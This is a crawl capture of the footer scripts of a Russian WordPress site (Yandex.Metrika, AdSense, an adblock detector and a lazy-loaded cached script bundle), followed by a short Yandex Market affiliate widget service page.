        webvisor:true
   });
</scr`+`ipt>

<!-- /Yandex.Metrika counter -->
<script data-ad-client="ca-pub-1925831694097853" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></scr`+`ipt>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_footer_123() {
			if (window.jQuery) {
				jQueryLoaded_footer_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_footer_123()
				}, 50)
			}
		}
		jQueryLoading_footer_123()</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>(function(){
    if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
        return;
    }

    function appendbody(){
        var script = document.createElement('script');
        script.src = "https://maxpoints.ru/wp-content/cache/autoptimize/js/autoptimize_5f1f7bb1bf59578504e0364e5acd800b.js";
        script.onload = function(){
            var i = 0,
            flat_interval = setInterval( function(){
                jQuery(document).trigger( 'flatbind' );
                i++;
                if( i == 20 ){
                    clearInterval( flat_interval );
                }
            }, 50 );
        }
        document.getElementsByTagName('head')[0].appendChild(script);
    }

    var timer = setTimeout( function(){
        document.removeEventListener( 'mousemove', flat_load_script );
        document.removeEventListener( 'touchstart', flat_load_script );
        appendbody();
    }, 800 );

    function flat_load_script(){
        document.removeEventListener( 'mousemove', flat_load_script );
        document.removeEventListener( 'touchstart', flat_load_script );
        clearTimeout( timer );
        appendbody();
    }

    document.addEventListener( 'mousemove', flat_load_script, false );
    document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced (Requested URI is rejected) 

Served from: maxpoints.ru @ 2026-01-23 01:13:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 492
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="p1LbM2FyWqHnyIVR9uouYQ=="></script>

                <script type="text/javascript" nonce="p1LbM2FyWqHnyIVR9uouYQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769120015252\u002Feef80d177c7678544cfb125a01490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    